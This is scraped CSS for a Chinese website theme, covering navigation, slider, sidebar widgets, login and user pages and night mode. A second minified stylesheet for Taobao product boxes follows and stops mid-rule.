.tx-comment-box img.tx-code{position:absolute;right:4px;top:4px;height:30px;width:auto;}
.tx-comment-box input.button{border:0;border-radius:0 0 2px 0;line-height:40px;height:40px;width:100px;background:#0EBAA6;color:#fff;position:absolute;right:0;bottom:0;}
.tx-comment-textarea{width:100%;clear:both;}
.tx-red{color:#c00;}
.reply-frm{margin-top:15px;}
.pd20{padding:15px;}
.pd20-1{padding:15px;}
.reply-frm{margin-top:15px;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;font-size:13px;}
.top-login{border-radius: 2px;display: inline-block;margin-left: 20px;float: right;}
.top-login a{display: inline-block;font-size: 12px; line-height: 20px; padding: 0 8px;}
.top-login a:last-child{border-left: 0!important;color: #fff;}
.user-gn{position: relative;display: inline-block;line-height: 35px; height:35px;}
.user-gn>a{display:block;padding:0 10px;}
.user-gn:hover>a{background-color:#fff;border-color:#E5E5E5;box-shadow:0 3px 5px 0 rgba(0,0,0,.1)}
.user-gn>ul{position: absolute;right:0;top:34px;padding:5px 0;z-index: 10;display: none;box-shadow: 0 3px 5px 0 rgba(0,0,0,.1);background: #fff;}
.user-gn>ul li a{display: block;white-space: nowrap;padding:0 10px;line-height:30px;}
.user-gn>ul li a:hover{filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity: 0.9;opacity: 0.9;}
tg-btn:hover,.tx-btn:hover{color: #fff;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity: 0.9;opacity: 0.9;}

.head{padding:10px 0; }
.logo a{ display:block; width:200px; height:60px;}
.sj-ss{position:absolute;top:45px;left:0;width:100%;padding:8px;background-color:#fff;}
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss input,.sous input,.sj-ss input{float: left;height: 38px; line-height:38px; color:#777777;width: 85%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss button,.sous button,.sj-ss button{color: #FFFFFF;font-size:11px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after,.right dl dd ul:after{content: " "; display: table;}
.clearfix:after,.right dl dd ul:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;}
#nav>ul{padding: 0;}
#nav>ul>li{float: left;position: relative;font-size:16px;}
#nav li a{color:#fff;display:block; line-height: 45px;padding:0 8px; color:#fff;}
#nav a.nav-on,#nav a.nav-off,#nav a.search-on,.sous,.user-on{display: none;}
#nav li ul{list-style-type: none;display:none;position: absolute;padding-top: 0px;overflow: visible;left: 0;top:45px;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;white-space: nowrap;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}

.flash{ width:390px; height:330px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;z-index:1;}
.bx-wrapper img{width: 100%;display: block;height: 320px;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:445px; padding:8px 10px;}
.hot-on{width:100%;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-top:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

.ybbt{ font-size:16px; font-weight:600; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt a.more{ color:#888;}
.img-box{overflow: hidden;display: block;position: relative;width: 100%;height: 0;}
.img-box[data-ratio="16:9"] { padding-top: 72%; }
.img-box[data-ratio="16:16"] { padding-top: 100%; }
.img-box img{-o-object-fit: cover;object-fit: cover;transition: all 0.6s; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.img-box:hover img{transform: scale(1.1);  }
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 40px;background-color: #f1f1f1;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;border:0;border-left:1px solid #ddd;border-bottom:1px solid #ddd;}
.notice .tab-hd li:nth-child(1){border-left:0;}
.notice .tab-hd li a{display:block;padding:0px;color:#333333;}
.notice .tab-hd li.on{font-weight: 700;position: relative;}
.tab-bd>div{display: none;}
.notice .tab-bd ul{overflow:hidden;padding:1%; width:100%;}
.notice .tab-bd li,.tiwen li{height: 35px;line-height: 35px;overflow: hidden;padding:0 10px;margin: 0px;border-top:1px dotted #ddd;border-bottom:0;color: #999999;}
.zuo10{ margin-left:10px;}
.notice .tab-bd li:nth-child(1),.tiwen li:nth-child(1),.xg li:nth-child(1){border-top:0;}

.index-list-tu ul,.index-cms{ margin-left:-1%;}
.list-tu1 ul{ margin-left:-1%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1%; width:19%;display:inline-block;}
.index-list-tu li.column4,.list-tu1 li.column4{width:24%;}
.index-list-tu li.column5,.list-tu1 li.column5{width:19%;}
.index-list-tu li.column6,.list-tu1 li.column6{width:15.6666%;}
.index-list-tu li.column7,.list-tu1 li.column7{width:13.2857%;}
.index-list-tu li.column8,.list-tu1 li.column8{width:11.5%;}
.list-tu1 li{ float:left; margin:5px 0 5px 1%; width:32.3333%;display:inline-block;}
.index-list-tu li a,.list-tu1 li a,.img-p{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img,.list-tu1 li img,.img-p img{display: block;width: 100%;-o-object-fit: cover;object-fit: cover;}
.index-list-tu li a p,.list-tu1 li a p,.img-p p{background:rgba(0,0,0,0.6);position: absolute;left: 0px;bottom: 0px; width:100%; padding:0 8px; height:34px;line-height:34px; overflow:hidden;}
.noslt img{height: 170px;}

.index-list-tu,.index-list-tutxt,.index-cms .ad{margin-left:1%;width:99%;float:left;}
.tutxt-left{float:left;width:70%;}.tutxt-left1{float:left;width:72%;}.tutxt-right{float:right;width:27%;}
.index-cms dl{ float:left; width:32.333%; padding:0.5% 1%; margin-left:1%; margin-bottom:15px;}
.list-cms dl{ float:left; width:49.2%; padding:0.5% 1%;margin-bottom:15px;}
.list-cms dl:nth-child(2n){float: right;}
dl.txcms li,.tutxt-left-li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-top:1px dotted #ddd;color: #999999;}
dl.txcms li:first-child{border-top:0;}
dl.txcms li.dot{height: auto;position: relative;padding: 0 0 8px 100px;}
.dot>a:first-child{display: block;overflow: hidden;width: 90px;height: 65px;position: absolute;left: 0;top: 0;}
.dot img{width:100%;height: 65px;-o-object-fit: cover;object-fit: cover;}
.dot h2{font-size: 15px;line-height: 20px; white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-bottom: 5px;}
.dot p{line-height: 20px;max-height: 40px;overflow: hidden;color: #888;}
dl.txcms li span,.tutxt-left-li>span{float:right; margin-left:10px;}
.tutxt-left li{width:48%;float:right;}
.tutxt-left li:nth-child(2n){float:left;}
.tutxt-left li.tutxt-left-img{width:100%;height:auto;margin:5px 0 10px 0;border-top:0;}
.tutxt-right li{line-height:34px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.tutxt-right li i{display:inline-block;width:22px;height:22px;line-height:22px;text-align:center;background-color:#eee;font-style:normal;margin-right:8px;color:#aaa;}
.tutxt-right li:nth-child(1) i,.tutxt-right li:nth-child(2) i,.tutxt-right li:nth-child(3) i{color:#fff;}
.tutxt-right li:nth-child(2) i{opacity:0.9;}.tutxt-right li:nth-child(3) i{opacity:0.8;}
.tutxt-left1 li{float:left;width:16.6666%;}
.tutxt-left1 li a{display:block;padding:6px;}
.txt-ov { white-space: nowrap;overflow: hidden;text-overflow: ellipsis}


.links li{ float:left; margin:5px 15px 5px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #ddd; text-align:center;}
.footer a{ color: #eee;}

.list .ybbt1{ margin-bottom:0; padding:5px 10px;height:auto;background:#f9f9f9;border-radius:4px 4px 0 0;font-size:13px;}
.list li{padding:18px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hover{ background-color:#f9f9f9;}
.list li h3,.list li h2,.post-box h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a,.post-box small,.post-box small a{color:#999;}
.list small span,.info-bt small span,.post-box small span{margin-right:15px;}
.list li p,.post-box p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%;  float:left;-o-object-fit: cover;object-fit: cover;}
.noslt1 img{height: 110px;}

.right dl{margin-bottom:15px;clear:both; width:100%; padding:10px; float:left; overflow:hidden;border-radius:5px;}
.right dt{font-size:17px;font-weight:400;line-height:1.5;margin-bottom:5px;padding-bottom:8px;border-bottom:1px solid #ddd;color:#000;}
.right dd ul li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.right dd ul>li:last-child{border-bottom:0;}

.right #divSearchPanel dd{margin-top:8px;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{float:left;width: 50%; height:36px; line-height:36px;overflow:hidden;padding:0 4px;}
.right #divTags dd ul li{float:left;overflow: hidden;margin:5px 5px 0 0;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:10px 0; 
/*margin-bottom:10px;*/
    
}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-zi hr{border-bottom:1px solid #ddd;}
/*.info-zi img,.info-zi iframe{max-width: 100%!important;height: auto!important;}*/
.info-zi p.tags a{display:inline-block;margin:0 1rem 0 0;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.ytuser-buy-box{border:1px dotted #fcb8b8;background-color:#ffffef;padding:15px 20px 5px 20px;border-radius:4px;}
.ytuser-buy-box input[type="submit"]{color:#fff;border-radius:3px;border:0;cursor:pointer;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.sx li.ziyou{text-align:right;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-top: 1px dotted #DDD;color:#999;line-height:35px;height:35px;overflow:hidden;padding:0 4px;}

.tx-box{background: #fff;box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);}
.pop-box{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8);z-index:1999;}
.pop-con{position:absolute;left:50%;top:100px;width:400px;margin-left:-200px;z-index:10;background:#fff;border-radius:2px;font-size:14px;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(0, 0, 0, 0.05);}
.pop-off1{position:absolute;left:0;top:0;width:100%;height:100%;z-index:9;}
.pop-con>h2{line-height:45px;height:45px;padding:0 15px;font-size:18px;background-color:#f1f1f1;border-bottom:1px solid #ddd;border-radius: 2px 2px 0 0;}
.login-box input{width:100%;line-height:40px;height:40px;padding:0 8px;border:1px solid #ddd;border-radius:3px;color:#5e5e5e;}
.login-box input#btnPost{color:#fff;font-size:16px;border:0;cursor: pointer;}
.login-box .pop-con>p{padding:0 10px;}
.login-box .pop-con dd{margin-bottom: 15px;}
.login-box #ds-login{text-align: center;}

.user-bg{height: 180px;line-height: 180px;color: #fff;font-size: 30px;background-image: url(../images/header-bg.png);background-repeat: repeat;background-position: 0 0;margin-top: 73px;text-align: center;}
.user-left{width: 205px;}
.user-menu li a{line-height: 60px;border-top: 1px solid #eee;font-size: 16px;padding: 0 20px;display: block;}
.user-menu li a i{font-size: 20px;margin-right: 8px;}
.user-menu li:nth-child(1) a{border-top: 0;}
.user-menu li.on a{color: #fff;}
.user-menu li a:hover{padding-left: 26px;background: #f9f9f9;}

.user-right{width: 980px;}
.user-data{padding: 20px 20px 20px 100px;position: relative;}
.user-data img{width: 60px;height: 60px;border-radius: 50%;position: absolute;left: 20px;top:20px;}
.tx-input{border:1px solid #ddd;border-radius:3px;line-height:40px;height:40px;width:100%;padding:0 10px;}
.tx-btn{border:0;border-radius:3px;color:#fff;line-height:45px;height:45px;text-align:center;cursor: pointer;width:100%;}
.login-box1 .tx-btn{color: #fff;}
.tx-table{width: 100%;border-collapse: collapse;}
.tx-table th,.tx-table td{border: 1px solid #ddd;padding: 15px 10px;}
.input-ma{position:relative;}
.input-ma img{position:absolute;right:5px;top:5px;height:30px!important;width:auto!important;}

.user-tx{padding-bottom:20px;border-bottom:1px dashed #ddd;}
.user-tx span img,.tx-author .pd40 span img{width:100px;height:100px;border-radius:50px;border:3px solid #f1f1f1;margin-bottom:10px;}
.tx-textarea{border:1px solid #ddd;border-radius:3px;padding:10px;width:100%;}
.tx-yzm img{position:absolute;right:5px;top:5px;}
.data-box p{position:relative; margin-bottom: 10px;}
.data-box p i{position:absolute;right:14px;top:0;line-height:40px;color:#ddd;font-style:normal;}
.tg-list li{padding: 15px 0; border-bottom: 1px dotted #eee;}
.tg-list li p span{margin-right: 10px;}
.tg-btn{border-radius: 2px;padding: 2px 10px;color: #fff;}
.user-tab{border-bottom: 1px solid #eee;margin-bottom: 15px;}
.user-tab a{display: inline-block;padding: 0 8px 10px 8px;margin:0 20px 0 0; font-size: 16px;font-weight:700;}
.user-tab a.on{border-bottom-width: 4px;border-bottom-style: solid;margin-bottom: -2px;}

.login-bg{position: fixed;width: 100%;height: 100%;left: 0;top:0;background:url(../images/login-bg.jpg) no-repeat 0 0;background-size: cover;}
.login-box1{position: absolute;left: 50%;top:50%;width: 400px;margin-left: -200px;background:rgba(255,255,255,0.85);}

.tx-social>p{position:relative;line-height:40px;}
.tx-social>p:after{display: block;content: " ";width:30%;height:1px;position:absolute;top:50%;left:0;z-index:1;background-color:#999;}
.tx-social>p:before{display: block;content: " ";width:30%;height:1px;position:absolute;top:50%;right:0;z-index:1;background-color:#999;}
.tx-social>p>span{position:relative;z-index:2;padding:0 20px;}
.tx-social>a{display:inline-block;width:40px;height:40px;border-radius:50%;line-height:40px;color:#fff;}
.tx-social>a:hover{color:#fff;opacity: .9; filter: alpha(opacity=90)}
.qq-login{background-color:#12B7F5;}

.accer{text-align:center;padding:15px;font-size:14px;}
.left-wide{width:100%;}

.fixed-right{position:fixed;bottom:4em;left:50%;margin-left:610px;z-index:999;width:3em;}
.fixed-right>a{background-color:#fff;line-height:3;height:3em;width:3em;border-radius:2px;margin-bottom:2px;display:block;text-align:center;}
.fixed-right>a:hover{opacity:0.9;}


.tx-night{background-color:#111;color:#eee;background-image:none;}
.tx-night .right dt,.tx-night .tx-title1,.tx-night .tx-input,.tx-night input[type="text"],.tx-night input[type="password"],.tx-night textarea{color:#eee;}
.tx-night a,.tx-night .notice .tab-hd li a{color:#f1f1f1;}
.tx-night .bgb,.tx-night .right dl,.tx-night .notice .tab-hd li.on,.tx-night .head,.tx-night .list .ybbt1,.tx-night .pop-con>h2,.tx-night .pop-con,.tx-night .sj-ss,.tx-night .user-gn > ul,.tx-night .user-gn:hover > a,.tx-night .tx-box,.tx-night .top{background-color:#293238;}
.tx-night .ss input,.tx-night .sous input,.tx-night .sj-ss input,.tx-night .right #divSearchPanel input[type="text"],.tx-night .notice .tab-hd,.tx-night .tutxt-right li i,.tx-night .list li:hover,.tx-night #divCalendar td,.tx-night input[type="text"],.tx-night input[type="password"],.tx-night textarea,.tx-night .tx-comment-box,.tx-night .user-menu li a:hover,.tx-night .bgh{background-color:rgba(0,0,0,0.1);}
.tx-night .top,.tx-night .ybbt1,.tx-night .notice .tab-bd li,.tx-night .tiwen li,.tx-night .right li,.tx-night .right dt,.tx-night  ul.msg,.tx-night  ul.msg li ul.msg,.tx-night .pagebar a, .tx-night .pagebar .now-page,.tx-night .ss input,.tx-night .sous input,.tx-night .sj-ss input,.tx-night .notice .tab-hd li.on,.tx-night .hot li,.tx-night .ybbt,.tx-night dl.txcms li, .tx-night .tutxt-left-li,.tx-night .list li,.tx-night #divCalendar td,.tx-night .xg li,.tx-night .sx,.tx-night .info-bt,.tx-night .tx-comment-box,.tx-night .pop-con>h2,.tx-night .user-menu li a,.tx-night .tg-list li,.tx-night .user-tab,.tx-night .user-tab a.on,.tx-night .tx-table th,.tx-night .tx-table td,.tx-night .tx-input{border-color:#292929;}

@media screen and (max-width: 1100px){
    .zh,.zh1{width:100%;padding:0 6px; }
    .sjwu,.list small,.post-box small{ display:none;}.dnwu{display:block;}
    #nav{ margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}
    #nav>ul{display: none;height:100%;width: 100%;margin:0;position:fixed;top:45px;left:0;z-index: 999;overflow:scroll;}
    #nav a.nav-on{color: #fff; display: block;width: 45px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;left:0;z-index: 10;}
    #nav a.search-on,#nav a.user-on{display: block;width: 45px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;color: #fff;z-index: 10;}
    #nav a.user-on{right:35px;}
    #nav>ul>li{width: 100%;float: left;position: relative;padding:0;display:block;}
    #nav li a{border-top:1px solid #fff;color:#fff;padding:0 15px;width: 100%; line-height:40px;height:40px;}
    .nav-on i,.search-on i{line-height:45px;font-size:1.125em;}
    #nav a.nav-off{position:absolute;right:10px;top:10px;color:#222;width:15px;height:15px;display: inline-block}
    #nav li>i{position:absolute;right:0;top:1px;width:40px;height:39px;line-height:40px;text-align:center;border-left:1px solid #eee;z-index:10;cursor:pointer;display: inline-block;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity: 0.5;opacity: 0.5;color: #fff;}
    #nav li ul {top:0;position:relative;}
    #nav li ul li a{padding-left:30px;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity: 0.9;opacity: 0.9;}
    .home-on{display: block;position: absolute;left: 0;top: 0;width: 100%;height: 45px;padding: 0 100px;z-index: 1;background-image: url(../picture/logo.png);background-repeat: no-repeat; background-size: 150px; background-position: 50% 50%;}
    .h60{ height:50px;}
    .user-left,.w50,.user-right,.tutxt-left,.left,.right,.tx-comment-ul3,.tutxt-right,.index-list-tu, .index-list-tutxt,.tutxt-left li,.tutxt-left1{width: 100%}
    .index-list-tu, .index-list-tutxt{margin-left:0;}
    .mb20{margin-bottom: 10px;}
    .flash{height:auto;width:100%;padding:0;}
    .bx-wrapper img{height: auto;}
    .index-cms{margin-left:0;}
    .index-list-tu ul li{width:49%;margin:3px 0 3px 1%;}
    .index-list-tu li.column4,.index-list-tu li.column5,.index-list-tu li.column6,.index-list-tu li.column7,.index-list-tu li.column8,.list-tu1 li.column4,.list-tu1 li.column5,.list-tu1 li.column6,.list-tu1 li.column7,.list-tu1 li.column8{width:49%;}
    .tutxt-left1 li{width:25%;}
    .index-cms dl,.hot,.list-cms dl{margin-left:0;width:100%;padding:1% 3%;}
    .list li h3, .list li h2{margin-bottom:6px;}
    .list li p{margin-bottom:1px;max-height: 45px;}
    .sx li{width:100%;line-height:30px;height:30px;}
    .sx li.ziyou{text-align:left;}
    /*.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}*/
    .list-tu1 li{width:48.5%;}
    .tx-comment .tx-comment-ul3-2{margin:0 0 6px 0;}
    .login-box1{width: 90%;margin: 50px 5% 0 5%;left: auto;top:0;}
    .mb15,.list-cms dl,.right dl,.index-cms dl{margin-bottom: 6px;}
    .noslt img{height: 270px;}.pagebar{padding:6px;}
    .tutxt-left{margin-bottom:8px;padding-bottom:8px;border-bottom:1px dotted #ddd;}
}
@media screen and (max-width: 480px){
    .zh,.zh1{padding:0 5px;}
    .list li{padding:12px;}
    .list-tu{width: 80px;max-height: 50px;margin-right: 8px;}
    .list li h3, .list li h2{height:48px;overflow:hidden;}
    .list li p,.post-box p{display:none;}
    .noslt img{height: 120px;}
    .pd15{padding: 10px;}
    .ybbt1{
        display: none;
    }
    .pre_next,.smalltext,.tags{
        display: none;
    }
    .xg_new{display: none;}
    .xg li{display:none;}
    .xg li:nth-child(-n+3) {
        display: block;
    }
}

.fixednav {
    position: fixed!important;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 1;
}


/*语音播放*/
.audio_player {
    padding: 19px 14px 23px;
    margin: 15px 0px;
    box-shadow: 0 2px 20px rgba(0, 0, 0, .15);
    background: #fafafa;
}


.audio_player_t {
    font-size: 16px;
    color: #252525;
    font-weight: bold;
}

audio {
    width: 100%;
}



.smalltext {
    background: #f5f5f5;
    padding: 5px 10px;
    margin-bottom: 10px;
    font-size: 17px;
    color: #333;
    border-radius: 5px;
}


.smalltext .answer {
    border: 1px solid #999;
    padding: 2px 6px;
    margin-right: 5px;
    border-radius: 7px;
    font-size: 13px;
}


ol{list-style-type:none;counter-reset:sectioncounter;}
ol li:before {
   content:counter(sectioncounter) "、"; 
   counter-increment:sectioncounter;
}

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css
body_size: 823
content:
:root{--tx-taobao-color:#f7554d;--tx-taobao-border:#eee;--tx-taobao-gray:#999;--tx-taobao-bg:#fff}.tx-taobao-color{color:var(--tx-taobao-color)}.tx-taobao-gray{color:var(--tx-taobao-gray)}.tx-taobao-box *{border:0!important;margin:0!important;padding:0!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.tx-taobao-box{margin:0 0 1em 0!important;padding:0!important;line-height:1.3!important}.tx-taobao-title{font-size:1.2em!important;margin:0 0 .8em 0!important;text-align:left!important;font-weight:400!important;display:block!important}.tx-taobao-title>a{font-size:1em!important}.tx-taobao-img{display:block!important;line-height:1!important;padding:0!important;margin:0!important;max-width:100%!important}.tx-taobao-img img{width:auto!important;height:auto!important;max-width:100%!important}.tx-taobao-btn{display:inline-flex!important;line-height:2.3!important;height:2.3em!important;font-size:1em!important;padding:0 1.6em!important;margin:0!important;background-color:var(--tx-taobao-color)!important;color:#fff!important;border-radius:2px!important;transition:all .35s ease 0s!important}.tx-taobao-btn:hover,.tx-tb-box4:hover ins{opacity:.8!important;color:#fff!important}.tx-tb-box1,.tx-tb-box4{border:0!important;padding:0!important}.tx-tb-box1 div{position:relative!important;padding:0 5em 0 1em!important;margin:1em 0 0 0!important;border-left:3px solid #d8d8d8!important;color:var(--tx-taobao-gray)!important}.tx-tb-box1 div p small,.tx-tb-box1 div p.tx-taobao-gray{font-size:.7em!important}.tx-tb-box1 div p:first-child{color:var(--tx-taobao-color)!important;margin-bottom:.4em!important;font-size:1.5em!important}.tx-tb-box1 .tx-taobao-btn-box{position:absolute!important;right:0!important;top:50%!important;margin-top:-1.15em!important;display:inline-flex!important}.tx-tb-box2{border:1px solid var(--tx-taobao-border)!important;padding:15px!important;border-radius:2px!important;display:flex!important;align-items:center!important}.tx-tb-box2 .tx-taobao-img{width:110px!important;height:110px!important;margin:0 1em 0 0!important;flex:none!important}.tx-tb-box2 .tx-taobao-img img,.tx-tb-box3 .tx-taobao-img img{width:100%!important;height:100%!important;object-fit:cover!important}.tx-tb-box2>div{flex:auto!important;overflow:hidden!important}.tx-tb-box2 div p:not(:first-child){margin:0 0 .8em 0!important}.tx-tb-box2 p.tx-taobao-gray{color:rgba(0,0,0,.4)!important;font-size:.7em!important;display:flex!important;align-items:center!important}.tx-tb-box2 p.tx-taobao-gray strong{color:var(--tx-taobao-color)!important;font-size:1.5em!important;margin:0 .6em 0 0!important}.tx-tb-box3{border:0!important;padding:0!important;display:flex!important;align-items:stretch!important}.tx-tb-box3 .tx-taobao-img{width:300px!important;height:300px!important;margin:0 1.5em 0 0!important}.tx-tb-box3 div p:not(:first-child){margin:1em 0!important;font-size:.8em!important}.tx-tb-box3 div .tx-taobao-btn{margin:1em 0 0 0!important}.tx-tb-box4>a{display:inline-flex!important;align-items:center!important;border-radius:2px!important;padding:0 0 0 1.6em!important;position:relative!important}.tx-tb-box4>a::before{content:""!important;position:absolute!important;left:0!important;top:0!important;width:98%!important;height:100%!important;box-shadow:0 1px 3px 0 rgba(0,0,0,.1)!important;overflow:hidden!important;box-sizing:border-box!important;border-radius:2px 0 0 2px!important}.tx-tb-box4 ins{display:inline-flex!important;background-color:var(--tx-taobao-color)!important;color:var(--tx-taobao-bg)!important;padding:.6em 1.3em!important;margin:0 0 0 1.6em!important;text-decoration:none!important;border-left:2px dashed var(--tx-taobao-bg)!important;position:relative!important;transition:all .35s ease 0s!important;z-index:2}.tx-tb-box4 ins::after{content:""!important;position:absolute!important;top:50%!important;right:-5px!important;width:10px!important;height:10px!important;border-radius:50%!important;margin-top:-5px!important;background-color:var(--tx-taobao-bg)!important}@media screen and (max-width:720px){.tx-tb-box2,.tx-tb-box3{flex-direction:column!important;align-items:stretch!important}.tx-tb-box2 .tx-taobao-img,.tx-tb-box3 